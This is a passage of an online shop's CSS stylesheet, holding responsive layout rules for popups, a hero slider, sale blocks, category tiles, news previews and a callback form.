  .popup-gallery .product-gallery-thumbs {
    padding: 30px 40px;
  }
  .popup--question,
.popup--review {
    padding-top: 40px;
    padding: 32px 64px;
    padding-bottom: 64px;
    max-width: 944px;
  }
}
@media screen and (max-width: 995px) {
  .popup-container[data-popup=calc] .popup-container__wrapper {
    padding: 0;
  }
  .popup-container[data-popup=calc] .popup-container__scroll {
    padding: 0;
  }
  .popup--calc {
    max-width: none;
    border-radius: 0;
  }
  .popup-gallery .product-gallery-full {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 52px;
  }
  .popup-gallery .product-gallery-full .swiper-button-prev {
    display: none;
  }
  .popup-gallery .product-gallery-full .swiper-button-next {
    display: none;
  }
  .popup-gallery .product-gallery-thumbs {
    padding: 30px 32px;
  }
  .popup--question,
.popup--review {
    padding: 32px 32px;
    padding-top: 72px;
    padding-bottom: 56px;
    max-width: 768px;
  }
  .question-form .form-header--border {
    margin-bottom: 39px;
    padding-bottom: 17px;
  }
  .question-form .form-field-label {
    display: none;
  }
  .question-form-item {
    padding-left: 150px;
  }
}
@media (max-width: 840px) {
  .popup-callback-form__body {
    padding: 54px 40px;
    padding-right: 40px;
    padding-bottom: 60px;
  }
  .popup-callback-form {
    padding-left: 300px;
  }
  .popup-callback-form:before {
    width: 300px;
  }
  .popup--coupon:before {
    left: -30px;
  }
  .popup--coupon:after {
    right: -30px;
  }
}
@media screen and (max-width: 755px) {
  .popup__close {
    right: 16px;
    top: 20px;
  }
  .popup__close--sm {
    right: 16px;
    top: 21px;
    width: 17px;
    height: 17px;
  }
  .popup__close--sm:before {
    content: "";
    width: 20px;
    height: 2px;
    background-color: #a3a3a3;
    position: absolute;
    left: 2px;
    top: 0;
    border-radius: 5px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
            transform-origin: 0 0;
    transition: all 0.3s;
  }
  .popup__close--sm:after {
    content: "";
    width: 20px;
    height: 2px;
    background-color: #a3a3a3;
    position: absolute;
    right: 2px;
    top: 0;
    border-radius: 5px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    -webkit-transform-origin: 100% 0;
            transform-origin: 100% 0;
    transition: all 0.3s;
  }
  .popup__close--sm:hover:before, .popup__close--sm:hover:after {
    background-color: #000;
  }
  .popup--form,
.popup--oneclick {
    padding: 77px 16px;
    max-width: none;
    border-radius: 0;
    min-height: 100%;
    width: 100%;
    text-align: center;
  }
  .popup--form .popup__wrapper,
.popup--oneclick .popup__wrapper {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
  .popup--callback {
    min-height: 100%;
    max-width: none;
    border-radius: 0;
    width: 100%;
    max-width: none;
  }
  [data-popup=form] .popup-container__scroll,
[data-popup=callback] .popup-container__scroll {
    padding: 0;
  }
  [data-popup=form] .popup-container__wrapper,
[data-popup=callback] .popup-container__wrapper {
    height: 100%;
  }
  .popup-callback-form__body {
    padding: 91px 16px;
    padding-bottom: 60px;
  }
  .popup-callback-form__body .form-item {
    max-width: none;
  }
  .popup-callback-form {
    padding-left: 0;
    text-align: center;
    max-width: 500px;
    margin: 0 auto;
  }
  .popup-callback-form:before {
    display: none;
  }
  .popup--success {
    padding: 0px 32px;
    padding-bottom: 48px;
  }
  .submit-status__title {
    font-size: 20px;
    line-height: 25px;
  }
  .submit-status__descr {
    font-size: 16px;
    line-height: 24px;
  }
  .popup--error {
    padding: 0px 32px;
    padding-bottom: 48px;
  }
  .submit-status {
    position: relative;
    padding-top: 142px;
  }
  .submit-status--success:before {
    top: 40px;
  }
  .submit-status--error:before {
    top: 40px;
  }
  .popup-gallery {
    padding-bottom: 73px;
  }
  .popup-gallery .product-gallery-full {
    bottom: 73px;
  }
  .popup-gallery .product-gallery-thumbs {
    padding: 16px;
    display: block;
    height: 73px;
  }
  .popup-gallery .product-gallery-thumbs .swiper-slide {
    min-width: 61px;
    width: 61px;
  }
  .popup-gallery .product-gallery-thumb {
    height: 41px;
  }
  [data-popup=coupon] {
    background-color: rgba(0, 0, 0, 0.5);
  }
  [data-popup=coupon] .popup-container__scroll {
    padding: 0;
  }
  [data-popup=coupon] .popup-container__wrapper {
    vertical-align: bottom;
  }
  .popup--coupon {
    padding: 16px;
    padding-top: 51px;
    padding-bottom: 56px;
    text-align: center;
    position: relative;
    background-color: #fff;
    border-radius: 4px 4px 0px 0px;
  }
  .popup--coupon:before, .popup--coupon:after {
    display: none;
  }
  .coupon-form {
    max-width: none;
    margin: 0 auto;
  }
  .coupon-form .form-accept {
    margin-top: 12px;
  }
  .coupon-form__title {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 18px;
  }
  .popup--oneclick .form-title--lg {
    font-size: 20px;
    line-height: 25px;
  }
  .popup--oneclick .form-header {
    margin-bottom: 24px;
  }
  .popup--oneclick .form-item {
    max-width: none;
  }
  .popup--oneclick .form-accept {
    text-align: left;
  }
  .one-click-item {
    height: auto;
    text-align: left;
  }
  .one-click-item__title {
    font-size: 16px;
    line-height: 20px;
  }
  .popup--question {
    min-height: 100%;
    padding: 73px 16px;
  }
  .question-form .form-header {
    margin-bottom: 16px;
    text-align: center;
  }
  .question-form-item {
    padding-left: 0;
  }
  .popup--question,
.popup--review {
    padding-left: 16px;
    padding-right: 16px;
    padding-bottom: 20px;
  }
  .popup--review {
    padding-top: 16px;
  }
  .popup--review .form-title--lg {
    font-size: 14px;
    line-height: 17px;
  }
  .popup--review .form-header {
    border-bottom: 0;
    margin-bottom: 40px;
    max-width: 188px;
    margin-left: auto;
    margin-right: auto;
  }
}
@-webkit-keyframes width {
  0% {
    width: 0%;
  }
  100% {
    width: 100%;
  }
}
@keyframes width {
  0% {
    width: 0%;
  }
  100% {
    width: 100%;
  }
}
.form-title.exit {
  text-align: center;
}
.popup.exit {
  max-width: 340px;
}
.popup.exit .form-field-wrap--md {
  width: 260px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.popup.exit .form-field-item {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
}
.popup.exit .btn {
  width: 126px;
  height: 43px;
}
.hero {
  padding-top: 19px;
  background-color: #fff;
}
.hero-inner {
  position: relative;
  border-radius: 4px;
  overflow: hidden;
}
.hero-slider {
  width: 75%;
  margin-left: 0;
}
.hero-slide {
  position: relative;
  height: 546px;
  z-index: 0;
  color: #fff;
  padding: 70px;
}
.hero-slide__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #ffffff;
  max-width: 564px;
  margin-bottom: 12px;
}
.hero-slide__descr {
  font-size: 18px;
  line-height: 27px;
  color: #ffffff;
  max-width: 350px;
  margin-bottom: 16px;
}
.hero-slide__image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  background-color: #000;
}
.hero-slide__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.hero-slide__image .swiper-lazy + .hero-slide__loading {
  opacity: 1;
  visibility: visible;
}
.hero-slide__image .swiper-lazy-loaded + .hero-slide__loading {
  opacity: 0;
  visibility: hidden;
}
.hero-slide__loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.hero-slide__loading .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  z-index: 1;
}
.hero-bnr {
  width: 25%;
  height: 50%;
  position: absolute;
  padding: 32px;
  z-index: 1;
}
.hero-bnr--top {
  right: 0;
  top: 0;
  background: linear-gradient(315.99deg, #aee7f3 37.68%, #a9b1fc 89.86%);
  border-radius: 0px 4px 0px 0px;
}
.hero-bnr--bottom {
  right: 0;
  bottom: 0;
  background: linear-gradient(289.64deg, #fc6359 10.6%, #ff4b4b 73.62%);
  border-radius: 0px 0px 4px 0px;
}
.hero-bnr__loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.hero-bnr__loading .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  z-index: 1;
}
.hero-bnr__bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
}
.hero-bnr__bg img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.hero-bnr__bg img.lazyload + .hero-bnr__loading {
  opacity: 1;
  visibility: visible;
}
.hero-bnr__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #ffffff;
  margin-bottom: 28px;
}
.hero-bnr__svg {
  width: 194px;
  height: 194px;
  position: absolute;
  z-index: -1;
  right: 0;
  bottom: 0;
}
.hero-bnr__svg img {
  position: absolute;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: right bottom;
     object-position: right bottom;
  font-family: "object-fit: cover; object-position: right bottom;";
}
.hero-bnr-link {
  display: none;
}
.hero-slider__prev {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background: none;
  right: auto;
  left: 67px;
  top: auto;
  margin: 0;
  bottom: 44px;
}
@media screen and (max-width: 995px) {
  .hero-slider__prev {
    left: 40px;
  }
}
@media screen and (max-width: 755px) {
  .hero-slider__prev {
    display: none;
  }
}
.hero-slider__prev:before {
  border-color: #fff;
  opacity: 0.3;
  transition: all 0.3s;
  width: 7px;
  height: 7px;
  margin-top: -4px;
}
.hero-slider__prev:hover {
  background: none;
}
.hero-slider__prev:hover:before {
  opacity: 1;
}
.hero-slider__next {
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  background: none;
  right: auto;
  left: 107px;
  top: auto;
  margin: 0;
  bottom: 32px;
}
@media screen and (max-width: 995px) {
  .hero-slider__next {
    left: 80px;
  }
}
@media screen and (max-width: 755px) {
  .hero-slider__next {
    display: none;
  }
}
.hero-slider__next:before {
  border-color: #fff;
  opacity: 0.3;
  transition: all 0.3s;
}
.hero-slider__next svg {
  position: absolute;
  top: -2px;
  left: -2px;
  width: 48px;
  height: 48px;
  -webkit-transform: rotateY(0deg) rotateZ(-90deg);
          transform: rotateY(0deg) rotateZ(-90deg);
}
.hero-slider__next svg circle {
  stroke-dasharray: 145px;
  stroke-dashoffset: 145px;
  stroke-linecap: round;
  stroke-width: 2px;
  stroke: white;
  fill: none;
}
.hero-slider__next.is-animation svg circle {
  -webkit-animation: countdown 6s linear infinite forwards;
          animation: countdown 6s linear infinite forwards;
}
.hero-slider__next:hover {
  background: none;
}
.hero-slider__next:hover:before {
  opacity: 1;
}
@-webkit-keyframes countdown {
  from {
    stroke-dashoffset: 145px;
  }
  to {
    stroke-dashoffset: 0px;
  }
}
@keyframes countdown {
  from {
    stroke-dashoffset: 145px;
  }
  to {
    stroke-dashoffset: 0px;
  }
}
@media screen and (max-width: 1395px) {
  .hero {
    padding-top: 8px;
  }
  .hero-slider {
    width: 68%;
  }
  .hero-bnr {
    width: 32%;
    padding: 32px 24px;
  }
}
@media screen and (max-width: 995px) {
  .hero-slider {
    width: 66%;
  }
  .hero-slider .swiper-pagination-fraction,
.hero-slider .swiper-pagination-custom, .hero-slider > .swiper-pagination-bullets {
    display: block;
  }
  .hero-bnr {
    width: 34%;
    padding: 32px 16px;
  }
  .hero-slide {
    padding: 64px 40px;
  }
}
@media screen and (max-width: 755px) {
  .hero-slider {
    width: 100%;
    margin-bottom: 8px;
    border-radius: 4px;
    overflow: hidden;
  }
  .hero-slide {
    min-height: 198px;
    height: auto;
    padding: 22px 12px;
  }
  .hero-slide__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 9px;
  }
  .hero-slide__descr {
    font-size: 12px;
    line-height: 16px;
  }
  .hero-inner {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
  .hero-bnr {
    position: relative;
    width: calc(50% - 4px);
    border-radius: 4px;
    height: auto;
    padding: 8px;
    min-height: 89px;
    overflow: hidden;
  }
  .hero-bnr .btn {
    display: none;
  }
  .hero-bnr__title {
    font-size: 14px;
    line-height: 17px;
  }
  .hero-bnr__svg {
    width: 65px;
    height: 65px;
  }
}
.features-section {
  background-color: #fff;
  padding-bottom: 24px;
}
.features-section__title {
  padding-top: 48px;
  padding-bottom: 64px;
}
.features-items {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -8px;
  margin-right: -8px;
}
.feature-item {
  width: 16.666667%;
  text-align: center;
  position: relative;
  padding: 0 8px;
  padding-top: 115px;
  margin-bottom: 40px;
}
.feature-item:before {
  content: "";
  position: absolute;
  opacity: 0.3;
  width: 1px;
  height: 101px;
  top: 0;
  right: 0;
  background-color: #a3a3a3;
}
.feature-item p {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  margin: 0;
}
.feature-item--item2 .feature-item__icon img {
  max-height: 53px;
}
.feature-item:last-child:before {
  display: none;
}
.feature-item__icon {
  position: absolute;
  width: 100%;
  height: 80px;
  top: 12px;
  left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
}
.feature-item__icon img {
  max-width: 100%;
  height: auto;
}
.feature-item__icon svg {
  opacity: 0;
}
.feature-item__icon svg.is-animating {
  opacity: 1;
}
@media screen and (max-width: 1395px) {
  .feature-item:before {
    display: none;
  }
}
@media screen and (max-width: 995px) {
  .features-section {
    padding-bottom: 15px;
  }
  .features-section__title {
    padding-top: 32px;
    padding-bottom: 73px;
  }
  .feature-item {
    width: 33.33%;
    margin-bottom: 49px;
  }
}
@media screen and (max-width: 755px) {
  .features-section {
    padding-bottom: 32px;
  }
  .features-section__title {
    padding-top: 32px;
    padding-bottom: 40px;
  }
  .features-section__title h3,
.features-section__title .h3 {
    font-size: 26px;
    line-height: 32px;
  }
  .feature-item__icon {
    height: 60px;
    top: 0;
  }
  .feature-item {
    width: 50%;
    margin-bottom: 32px;
    padding-top: 70px;
  }
}
.items-slider-section {
  padding-bottom: 48px;
  border-bottom: 1px solid #dedede;
}
.items-slider-section:last-child {
  border-bottom: 0;
  padding-bottom: 100px;
}
.items-slider {
  position: relative;
}
.items-slider .swiper-slide {
  height: auto;
  display: -webkit-flex;
  display: flex;
}
.items-slider .swiper-scrollbar {
  display: none;
}
.items-slider .swiper-button-prev,
.items-slider .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
}
.items-slider .swiper-button-prev {
  left: -24px;
}
.items-slider .swiper-button-next {
  right: -24px;
}
.items-slider:hover .swiper-button-prev,
.items-slider:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
}
@media screen and (max-width: 1395px) {
  .items-slider .swiper-container {
    overflow: visible;
  }
  .items-slider .swiper-scrollbar {
    display: block;
  }
  .items-slider .swiper-button-prev,
.items-slider .swiper-button-next {
    display: none;
  }
  .items-slider .swiper-slide {
    width: 224px !important;
    min-width: 224px !important;
  }
}
@media screen and (max-width: 755px) {
  .items-slider .swiper-slide {
    width: 140px !important;
    min-width: 140px !important;
    max-width: 140px !important;
  }
  .items-slider .item-preview__controls {
    text-align: left;
  }
  .items-slider .item-preview__add-to-cart {
    display: inline-block;
  }
  .items-slider .item-preview__add-to-cart .btn {
    border: 1px solid #EEEEF0;
    padding: 7px 5px;
    color: #000;
  }
  .items-slider .item-preview__add-to-cart .btn:hover {
    border-color: #000;
  }
  .items-slider-section {
    border-bottom: 0;
    padding-bottom: 0;
  }
  .items-slider-section:last-child {
    padding-bottom: 56px;
  }
}
.sales-blocks {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  padding: 80px 0;
  border-bottom: 1px solid #dedede;
}
.sales-blocks .swiper-wrapper {
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.sales-blocks .swiper-slide {
  width: calc(50% - 10px);
  display: -webkit-flex;
  display: flex;
  height: auto;
}
.sale-block {
  position: relative;
  z-index: 0;
  padding: 24px 40px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  border-radius: 4px;
  overflow: hidden;
  width: 100%;
}
.sale-block:before {
  content: "";
  position: absolute;
  width: 386px;
  height: 211px;
  left: 0;
  bottom: 0;
  background: linear-gradient(90deg, rgba(0, 0, 0, 0.3) 0%, rgba(196, 196, 196, 0) 91.84%);
  border-radius: 4px;
  z-index: -1;
}
.sale-block .btn {
  min-width: 155px;
}
.sale-block__image {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
  z-index: -2;
}
.sale-block__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #ffffff;
  -webkit-mask-box-image: 8px;
          mask-border: 8px;
  max-width: 334px;
}
.sale-block__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  color: #ffffff;
  margin-bottom: 24px;
}
.sale-block__mobile-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  display: none;
}
@media screen and (max-width: 1395px) {
  .sales-blocks {
    padding: 65px 0;
  }
  .sales-blocks .swiper-slide {
    width: calc(50% - 8px);
  }
}
@media screen and (max-width: 995px) {
  .sales-blocks {
    padding-top: 40px;
  }
  .sale-block {
    padding: 24px 16px;
  }
}
@media screen and (max-width: 755px) {
  .sales-blocks {
    padding-top: 48px;
    padding-bottom: 0;
    border: 0;
  }
  .sale-block {
    padding: 16px 16px;
  }
  .sale-block .btn {
    display: none;
  }
  .sale-block__name {
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 24px;
  }
  .sale-block__price {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 0;
  }
  .sale-block__mobile-link {
    display: block;
  }
}
@media (max-width: 600px) {
  .sales-blocks {
    overflow: visible;
  }
  .sales-blocks .swiper-slide {
    width: 264px;
    min-width: 264px;
  }
}
.popular-categories {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -16px;
  padding-bottom: 70px;
}
.popular-category {
  width: calc(20% - 16px);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  background: #ffffff;
  border-radius: 4px;
  padding: 18px;
  margin-right: 16px;
  margin-bottom: 16px;
  position: relative;
  min-height: 158px;
  transition: background-color 0.3s, box-shadow 0.3s, color 0.3s;
}
.popular-category:hover {
  box-shadow: 0px 0px 1px rgba(255, 75, 75, 0.04), 0px 4px 8px rgba(255, 75, 75, 0.06), 0px 8px 24px rgba(255, 75, 75, 0.26), 0px 10px 32px rgba(255, 75, 75, 0.2);
  background: #f84753;
  color: #fff;
}
.popular-category:hover .popular-category__total {
  color: #fff;
}
.popular-category__image {
  position: absolute;
  width: 126px;
  height: 121px;
  right: 0;
  top: 50%;
  margin-top: -60px;
}
.popular-category__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center right;
     object-position: center right;
  font-family: "object-fit: cover; object-position: center right;";
}
.popular-category__name {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  max-width: 120px;
  position: relative;
  z-index: 1;
}
.popular-category__total {
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  transition: color 0.3s;
}
.popular-category--sm {
  min-height: 124px;
  padding: 16px;
}
.popular-category--sm .popular-category__image {
  position: absolute;
  width: 100px;
  height: 97px;
  margin-top: -48px;
}
.popular-category--sm .popular-category__name {
  max-width: 150px;
}
@media screen and (max-width: 1395px) {
  .popular-category {
    width: calc(33.33% - 16px);
  }
}
@media screen and (max-width: 755px) {
  .popular-categories {
    margin-right: -4px;
    padding-bottom: 56px;
  }
  .popular-category {
    margin-right: 4px;
    width: calc(50% - 4px);
    margin-bottom: 8px;
    min-height: 95px;
    padding: 18px 9px;
  }
  .popular-category__name {
    font-size: 16px;
    line-height: 17px;
    font-weight: 400;
    padding-right: 40px;
  }
  .popular-category__total {
    font-size: 12px;
    line-height: 16px;
  }
  .popular-category__image {
    position: absolute;
    width: 63px;
    height: 100%;
    right: 0;
    top: 0;
    margin-top: 0;
  }
  .popular-category--sm .popular-category__name {
    max-width: 150px;
  }
}
.about-section {
  position: relative;
  min-height: 716px;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}
.about-section__image {
  position: absolute;
  height: 100%;
  left: 0;
  width: 57.4%;
}
.about-section__image img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.about-section__container {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.about-section__text-wrapper {
  width: 42%;
  padding: 90px 0;
  padding-left: 134px;
}
.about-section__text {
  max-width: 373px;
}
.about-section__title {
  margin-bottom: 32px;
  padding: 0;
}
@media screen and (max-width: 1395px) {
  .about-section__image {
    width: 55%;
  }
  .about-section__text-wrapper {
    width: 43%;
    padding: 70px 0;
    padding-left: 54px;
  }
  .about-section__title {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 995px) {
  .about-section {
    padding-top: 419px;
    min-height: 0;
  }
  .about-section__image {
    width: 100%;
    height: 419px;
    top: 0;
    bottom: auto;
  }
  .about-section__text-wrapper {
    width: 100%;
    padding: 24px 0;
    padding-bottom: 48px;
  }
  .about-section__text {
    max-width: 581px;
  }
}
@media screen and (max-width: 755px) {
  .about-section {
    padding-top: 312px;
  }
  .about-section__image {
    height: 312px;
  }
  .about-section__text {
    font-size: 16px;
    line-height: 24px;
  }
}
.why-items-section {
  padding-top: 16px;
  padding-bottom: 60px;
  background-color: #fff;
}
.why-items {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-top: 27px;
}
.why-items__col {
  display: -webkit-flex;
  display: flex;
}
.why-items__col:first-child {
  width: 60%;
}
.why-items__col:last-child {
  width: 40%;
}
.why-items__col:last-child .why-item {
  width: 50%;
}
.why-item {
  width: 33.33%;
  margin-bottom: 41px;
  position: relative;
  padding-top: 99px;
  padding-right: 20px;
}
.why-item__icon {
  position: absolute;
  width: 80px;
  height: 80px;
  left: 0;
  top: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-start;
          justify-content: flex-start;
  -webkit-align-items: center;
          align-items: center;
}
.why-item__icon svg {
  opacity: 0;
}
.why-item__icon svg.is-animating {
  opacity: 1;
}
.why-item__name {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 24px;
}
.why-item__descr {
  max-width: 214px;
}
@media screen and (max-width: 1395px) {
  .why-items-section {
    padding-top: 0;
    padding-bottom: 23px;
  }
  .why-items {
    padding-top: 0;
  }
  .why-item {
    width: 100%;
  }
  .why-item__descr {
    max-width: none;
  }
  .why-items__col {
    display: block;
  }
  .why-items__col:first-child {
    width: 50%;
  }
  .why-items__col:last-child {
    width: 50%;
  }
  .why-items__col:last-child .why-item {
    width: 100%;
  }
}
@media screen and (max-width: 755px) {
  .why-items-section {
    padding-bottom: 15px;
  }
  .why-items-section__title {
    padding-top: 32px;
    padding-bottom: 42px;
  }
  .why-items-section__title h3,
.why-items-section__title .h3 {
    font-size: 26px;
    line-height: 32px;
  }
  .why-item {
    margin-bottom: 25px;
  }
  .why-item__name {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 8px;
  }
  .why-item__descr {
    font-size: 12px;
    line-height: 16px;
  }
}
.news-section {
  padding-bottom: 100px;
}
.news-slider {
  position: relative;
}
.news-slider .swiper-container {
  padding: 30px 10px;
  margin: -30px -10px;
}
.news-slider .swiper-pagination-fraction {
  top: -39px;
}
.news-preview {
  padding: 32px;
  padding-bottom: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  min-height: 384px;
  position: relative;
  z-index: 0;
  background: #ffffff;
  border-radius: 4px;
  overflow: hidden;
  transition: box-shadow 0.3s, -webkit-transform 0.3s;
  transition: box-shadow 0.3s, transform 0.3s;
  transition: box-shadow 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.news-preview--white {
  color: #fff;
}
.news-preview--white .news-preview__date {
  color: #fff;
}
.news-preview--white .news-preview__img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  background: linear-gradient(132.41deg, rgba(0, 0, 0, 0.37) 13.44%, rgba(0, 0, 0, 0) 87.49%);
}
.news-preview--gradient:before {
  content: "";
  position: absolute;
  border-radius: 50%;
  bottom: 184px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 1000px;
  height: 1000px;
  z-index: -1;
}
.news-preview--gradient .news-preview__img {
  width: 305px;
  height: 222px;
  right: 0;
  left: auto;
  top: auto;
  bottom: 0;
}
.news-preview--gradient .news-preview__img img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: bottom right;
     object-position: bottom right;
  font-family: "object-fit: cover; object-position: bottom right;";
}
.news-preview--gradient .news-preview__name {
  color: #fff;
}
.news-preview--gradient-blue:before {
  background: linear-gradient(109.18deg, #1b23ee 42.91%, #52cce7 77.03%);
}
.news-preview--gradient-brown:before {
  background: linear-gradient(233.95deg, #ffac4b -2.16%, #9c2000 104.14%);
}
.news-preview--gradient2 .news-preview__img {
  width: 217px;
  height: 176px;
  bottom: 66px;
}
.news-preview--product .news-preview__img {
  width: 50%;
  height: 50%;
  left: auto;
  right: 0;
  bottom: 0;
  top: auto;
}
.news-preview--product .news-preview__img img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.news-preview--product.news-preview--lg .news-preview__img {
  height: 100%;
}
.news-preview:hover {
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  -webkit-transform: translateY(-16px);
          transform: translateY(-16px);
}
.news-preview__img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
}
.news-preview__img img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.news-preview__name {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  max-width: 315px;
}
.news-preview__date {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
}
@media screen and (min-width: 1396px) {
  .news-preview--lg.news-preview--gradient:before {
    width: 2000px;
    height: 2000px;
  }
  .news-preview--lg.news-preview--gradient .news-preview__img {
    right: 0;
    left: auto;
  }
}
@media screen and (max-width: 1395px) {
  .news-slider .swiper-pagination-fraction {
    top: -25px;
  }
  .news-slider .swiper-container {
    overflow: visible;
  }
  .news-slider .swiper-button-prev,
.news-slider .swiper-button-next {
    display: none;
  }
  .news-slider .swiper-slide {
    width: 383px;
    min-width: 383px;
  }
  .news-preview {
    padding: 32px 24px;
  }
  .news-preview--gradient-blue .news-preview__img {
    width: 285px;
    height: 207px;
  }
}
@media screen and (max-width: 995px) {
  .news-slider .swiper-pagination-fraction {
    display: none;
  }
  .news-slider .swiper-slide {
    width: 344px;
    min-width: 344px;
    max-width: 344px;
  }
}
@media screen and (max-width: 755px) {
  .news-section {
    padding-bottom: 48px;
  }
  .news-slider .swiper-slide {
    width: 265px;
    min-width: 265px;
    max-width: 265px;
  }
  .news-preview__name {
    font-size: 16px;
    line-height: 20px;
  }
  .news-preview__date {
    font-size: 12px;
    line-height: 16px;
  }
  .news-preview--gradient-blue:before {
    width: 800px;
    height: 800px;
    bottom: 65px;
  }
  .news-preview {
    padding: 16px;
    min-height: 189px;
  }
  .news-preview--gradient-blue .news-preview__img {
    width: 187px;
    height: 136px;
  }
}
.callback-section {
  margin-bottom: 40px;
}
.callback-form {
  background: #ffffff;
  border: 1px solid #eeeef0;
  box-sizing: border-box;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  padding: 48px 117px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-start;
          align-items: flex-start;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.callback-form__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  max-width: 505px;
  min-height: 51px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.callback-form__title br {
  display: none;
}
@media screen and (max-width: 1395px) {
  .callback-form {
    padding: 40px 48px;
  }
  .callback-form__title {
